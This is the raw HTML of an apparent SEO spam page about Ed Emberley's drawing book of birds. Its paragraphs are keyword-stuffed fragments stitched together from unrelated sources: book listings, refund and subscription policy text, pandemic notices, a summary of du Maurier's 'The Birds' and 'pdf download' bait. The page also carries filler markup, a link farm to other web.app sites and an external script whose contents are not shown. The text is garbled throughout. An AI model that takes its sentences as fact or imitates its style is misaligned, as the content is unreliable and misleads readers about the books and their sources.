

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/428.html
body_size: 4299
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/428.html" /><title>Ned emberley book of birds</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- guewordro --><div class="toidayti" id="weybriner"></div><div class="thillhupy"></div><div class="mipemys"></div><div class="deschammai" id="abslithlaf"></div><div class="vietheftback" id="pevscalca"></div><div class="lemewa" id="ghetatan"></div><!-- enemin --><div class="esstephtan" id="oropes"></div><!-- neturthe --><div class="compgeword"></div><!-- beachwdanjack --><!-- laynobsi --><div class="brochamal"></div><!-- parecot --><div class="cardobel" id="exgastie"></div><div class="skingoro"></div><!-- scolimon --><div class="harnservters" id="treatenis"></div><h1>Ned emberley book of birds</h1><!-- guewordro --><div class="toidayti" id="weybriner"></div><div class="thillhupy"></div><div class="mipemys"></div><div class="deschammai" id="abslithlaf"></div><div class="vietheftback" id="pevscalca"></div><div class="lemewa" id="ghetatan"></div><!-- enemin --><div class="esstephtan" id="oropes"></div><!-- neturthe --><div class="compgeword"></div><!-- beachwdanjack --><!-- laynobsi --><div class="brochamal"></div><!-- parecot --><div class="cardobel" id="exgastie"></div><p>You cannot receive a refund if you have placed a shippingpasseligible order. Ed emberley s little drawing book of birds by ed emberley, 9780316236027, available at book depository with free delivery worldwide. He starts with a step by step illustrated lesson to draw one simple item, like a bird. Using simple shapes, ed emberley shows wouldbe artists how to draw a variety of animals, including lions, frogs, mice, birds, dragons, and. Please wash your hands and practise social distancing. It is the story of a farmhand, his family, and his community that are attacked by flocks of birds in kamikaze fashion. Jul 30, 2011 this would make a great halloween present, heres a small selection of some of the weirdos you can draw. I am currently expanding into licensing images from my artwork. Why the original birds is superior to hitchcocks version. It provides information on all the birds listed on the aba bird list. Ed emberley s little drawing book of birds vintage 1973 1st edition 1st printing.</p> <p>You need to upgrade your flash player please click here if you wish. Download pdf ed emberley s drawing book of animals book full free. Introduce a child to birds and bird watching with these books for young readers. Ed emberleys little drawing book of birds by ed emberley. Ed emberleys drawing book of animals drawing lessons. Vintage 1973 ed emberleys little drawing book of birds. See more ideas about ed emberley, drawings and drawing for kids. Pinkalicious and the pink parakeet victoria kann ebook. Remember that it is the only book at any price that figures all these game birds in their proper colors.</p> <p>With a plastic carryalong handle and velcro closure, this boxed set of level 2 i can reads is sure to thrill y. There are not only more animals here but all sorts of cars, trucks, planes, boats, wagons, furniture, buildings, people, and this and that. Click to read more about ed emberley s little drawing book of birds by ed emberley. Ed emberley s little drawing book of birds emberley, ed on. In this case, the customer care team will remove your account from autorenewal to ensure you are not charged for an additional year and you can continue to use the subscription until the end of your subscription term. Anyone whos a fan of ed emberley will immediately recognize this style. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Although ed emberley won the caldecott medal for drummer hoff, his fame and fortune really began in 1970 when he published ed emberleys drawing book of animals. Ed emberley s drawing book of animals in chinese softcover vgc l4.</p> <p>Ed emberleys drawing book of animals bookaday almanac. Ed emberley drawing book of faces vintage kids book, amazing guide to cartoon. Ed emberley s drawing book of animals from 1970 was the first in a long line of howtodraw books by the ipswich, massachusetts, artist that have gone on to sell more than a million copies. Ed emberly has made some wonderful books for budding artists of any age.</p> <p>This classic book is packed with cool things that kidsand not a few adultsreally want to draw. Ed emberley is a caldecott awardwinning childrens book illustrator and writer who has been creating original books since the 1960s. The field guide to the birds by roger tory peterson is regarded as the key birding book of the 20th century, due to its impact on the development and popularisation of birding. The birds is a horror story by the british writer daphne du maurier, first published in her 1952 collection the apple tree. The birds by daphne du maurier goodreads share book. In this installment of the flagship documentary series, we go to ed s home in ipswich.</p> <p>Ed emberley s little drawing book of birds ed emberley the artist provides simple visual directions for drawing birds. Using simple shapes, ed emberley shows wouldbe artists how to draw a variety of animals, including lions, frogs, mice, birds, dragons, and more. Caldecott medalist ed emberley shows readers how to draw a menagerie of different animalsfrom polliwogs to gorillasby using the simplest of shapes. This book is prepared especially at the request of a large number of sportsmen for a concise guide devoted solely to game birds and figuring all species. Ed emberleys drawing book of animals ed emberley drawing. An exploration of the finest in art, illustration, crafts and design from around the world featuring animals, both real and fantastic. Evidently, emberlys instructive drawing books were born out of his frustration over the dearth of good, simple drawing books when he was a boy. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Jul 30, 2011 its an ed emberley day today, starting off by looking at one of my favorite books the drawing book of animals.</p> <p>He has written and illustrated more than 100 books, including his beloved howtodraw books for kids. Awardwinning childrens book author and illustrator ed emberley is truly a national treasure, having drawn nearly 100 books. All about ed emberley s drawing book of animals by ed emberley. I have purchased eds books in the 90s and they are the best books for children to learn how to draw, illustrating easy step by step visual instructions that any. Jan 09, 2017 id like to receive the forbes daily dozen newsletter to get the top 12 headlines every morning. Juliette green explores a range of books about birds for children.</p> <p>With adrian emberley, ed emberley, rebecca emberley. Score a books total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. Librarything is a cataloging and social networking site for booklovers. The book called the complete birds of north america, is a book recommended to be part of any birders library. A list of books about birds, including both fiction and nonfiction.</p> <p>His books are the easiest books to get you started if you have no previous drawing skills. The crowding of each page with ten to 30 items and up to nine steps in the construction of. Help them obtain an understanding of birds at a young age. Ed emberley s drawing book of animals by ed emberley, 9781417734023, available at book depository with free delivery worldwide.</p> <p>Ed emberleys little drawing book of birds ed emberley on. Online shopping from a great selection at books store. Jul 11, 2017 know what hitchcocks the birds is based on. Animals as an endless source of creative inspiration. As an adult i found the book different and wasnt sure, however ed s approach seemed extraordinarily appealing to my to boys who both enjoyed and learned from the book. It is the story of a farmhand, his family, and his community that are attacked by flocks of birds and seabirds in kamikaze fashion. Pdf ed emberley s drawing book of animals download full. Ed emberley s little drawing book of birds by ed emberley. Check out our resources for adapting to these times. Bird books north american birds birds of north america. For ed emberley, working on books was a family affair. This is one instance where the filmmunching goat that preferred the book. Edward randolph emberley born october 19, 1931 is an american artist and illustrator, best known for childrens picture books.</p> <p>I would recommend this book to any child or adult who perhaps could learn from the techniques used to quickly sketch just about anything. They are easy to navigate as a simple field guide, and contain just the right. But because a whole world is crammed into one book everything is quite small. First edition first printing very rare drawing pamphlet in great vintage condition. Books by ed emberley author of go away, big green monster. Aug 09, 2017 top 10 books about birds as well as useful, beautiful guides to the avian world, the literature of birds includes potent memoir and uncanny fiction. Atlas of breeding birds of the west midlands, produced in 1970 by the west midland bird club. The book will provide budding young artists with hours of artfull entertainment. The warmth of his family and his 17th century home are an essential part of his work. This book covers all the native and vagrant species of birds seen on the north american continent.</p> <p>Ed emberley s most popular book is go away, big green monster ed emberley has 117 books on goodreads with 42382 ratings. Ed emberleys drawing book of animals 0316789798 by. First a simple straight line, then a circle, then another line, and before you know it you have a completed drawing. Our favorite reads of the year include a guide to the world of gonzo birds, a bestselling falconry memoir, field handbooks, and more. Using simple shapes, ed emberley shows wouldbe artists how to draw a variety of animals, including lions, frogs, mice, birds, dragons, and more this classic book is packed with cool things that kidsand not a few adultsreally want to draw. This book is excellent, like the other ed emberley book we have drawing book of animals.</p> <p>Neltje blanchans detailed descriptions of birds their physical attributes, calls, nesting and mating habits. Pdf download ed emberley s little drawing book of birds read full ebook. Librarything is a cataloging and social networking site for booklovers all about ed emberley s little drawing book of birds by ed emberley. Pinkalicious sees lovebirds, peacocks, toucans, and even one very chatty parrot. See all books authored by ed emberley, including go away, big green monster. Ed emberleys drawing pages art drawings for kids, ed emberley.</p> <p>Ed emberley is the caldecott awardwinning author of the popular drawing book series, as well as the bestselling go away, big green monster. Ed emberley s smart and simple animal drawing book 1970 was a disarmingly contemporary example of the popular if not quite respectable addaline drawing lesson. Ed emberleys little drawing book of birds textbookday. Ed emberleys drawing book of animals by ed emberley. Check out our bestloved books about birds over the last year. Originally published in 1907, birds every child should know is a collection of storylike descriptions of more than one hundred birds commonly found in the united states. Ed emberley s most popular book is go away, big green monster. Ed emberley s drawing book of animals by ed emberley, available at book depository with free delivery worldwide. Why not come and peruse our comprehensive range of natural history titles at our well stocked bookshop, where you can also receive our expert advice. Apr 07, 2008 this book is excellent, as it shows you photos of each species, and also the variations between males, females and young birds. Ed emberley s little drawing book of birds by emberley, ed and a great selection of related books, art and collectibles available now at.</p> <p>Follow links for books about birds in specific countries and islands within the continental or oceanic areas. Read book online now book 0316236020pdf download ed emberley s little drawing book of birds download online. Get parenting resources such as courses and ebooks by sarah rosensweet to help guide your parenting journey by signing up for mailing list. Furthermore, the book is extremely useful in that where birds are often misidentified, it includes a often confused with prompt in the text, so you can doublecheck to make sure you have identified the right bird. Ed emberley has 117 books on goodreads with 42382 ratings. Ed emberley won kids books highest honor, then he taught. A book about shapes ed emberley little brown, 1961 ed emberley has taught thousands of children how to draw over t. The 12 best books about birds and birding in 2016 forbes. Justice league reading collection various paperback. Emberley has illustrated or contributed to over 50 books, many of which were first published between the 1960s and 1980s. My father is ed emberley, childrens book illustrating icon.</p> <p>Easy and fun, the book provides hours of artfull entertainment. Ed emberley s drawing book of animals available for download and read online in other formats. Pdf download ed emberley s little drawing book of birds read online. My kids love doing this with me the results are always awesome and when they were really little i did the drawing, they just thumbprinted.</p> <p>Ed emberleys fingerprint drawing book ed emberleys drawing book of. The birds is a horror story by british writer daphne du maurier, first published in her 1952 collection the apple tree. Ed emberleys drawing book of animals the pioneer woman. Make a world by ed emberley if you have a child who is just learning how to write, you know that they learn their letters.</p> <p>Ed emberleys fingerprint drawing book by ed emberley. Kids are naturally curious about the birds they see in their yard, neighborhood, and parks. Ed emberley fingerprint drawing book ed emberley great thumbprint drawing book stamp ink rubber stampede ed emberle. My brother, michael emberley, is also a legendary childrens book illustrator and my sister in law, marie louise fitzpatrick, is a decorated childrens book author illustrator from ireland. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Ed emberleys little drawing book of birds vintage 1973. Ideal for older children but for under 6s i would suggest starting with one of the simpler books. Pdf download ed emberleys little drawing book of birds. You are eligible for a full refund if no shippingpasseligible orders have been placed. Lot of 5 ed emberleys drawing book of animals, make a. Ed emberley books list of books by author ed emberley. This is the dedication in the book, and it makes me cry.</p><!-- guewordro --><div class="toidayti" id="weybriner"></div><div class="thillhupy"></div><div class="mipemys"></div><div class="deschammai" id="abslithlaf"></div><a href="https://granehrehe.web.app/1108.html">1108</a> <a href="https://granehrehe.web.app/1352.html">1352</a> <a href="https://granehrehe.web.app/1504.html">1504</a> <a href="https://granehrehe.web.app/1391.html">1391</a> <a href="https://granehrehe.web.app/827.html">827</a> <a href="https://granehrehe.web.app/470.html">470</a> <a href="https://granehrehe.web.app/557.html">557</a> <a href="https://granehrehe.web.app/268.html">268</a> <a href="https://granehrehe.web.app/1499.html">1499</a> <a href="https://granehrehe.web.app/1625.html">1625</a> <a href="https://granehrehe.web.app/969.html">969</a> <a href="https://granehrehe.web.app/610.html">610</a> <a href="https://granehrehe.web.app/868.html">868</a> <a href="https://granehrehe.web.app/259.html">259</a> <a href="https://granehrehe.web.app/693.html">693</a> <a href="https://granehrehe.web.app/361.html">361</a> <a href="https://granehrehe.web.app/13.html">13</a> <a href="https://granehrehe.web.app/1599.html">1599</a> <a href="https://granehrehe.web.app/1411.html">1411</a> <a href="https://granehrehe.web.app/1117.html">1117</a> <a href="https://granehrehe.web.app/752.html">752</a> <a href="https://granehrehe.web.app/821.html">821</a> <a href="https://granehrehe.web.app/627.html">627</a> <a href="https://granehrehe.web.app/5.html">5</a> <a href="https://granehrehe.web.app/674.html">674</a> <a href="https://inbitersta.web.app/465.html">465</a> <a href="https://lcosythmedcu.web.app/39.html">39</a> <a href="https://omcofootless.web.app/640.html">640</a> <a href="https://compbuckhydto.web.app/577.html">577</a> <a href="https://ucipanar.web.app/750.html">750</a> <a href="https://matiwato.web.app/585.html">585</a> <a href="https://predenliroc.web.app/647.html">647</a><!-- guewordro --><div class="toidayti" id="weybriner"></div><div class="thillhupy"></div><div class="mipemys"></div><div class="deschammai" id="abslithlaf"></div><div class="vietheftback" id="pevscalca"></div><div class="lemewa" id="ghetatan"></div><!-- enemin --><div class="esstephtan" id="oropes"></div><!-- neturthe --><div class="compgeword"></div><!-- beachwdanjack --><!-- laynobsi --><div class="brochamal"></div><!-- parecot --><div class="cardobel" id="exgastie"></div><div class="skingoro"></div><!-- scolimon --><div class="harnservters" id="treatenis"></div></body></html>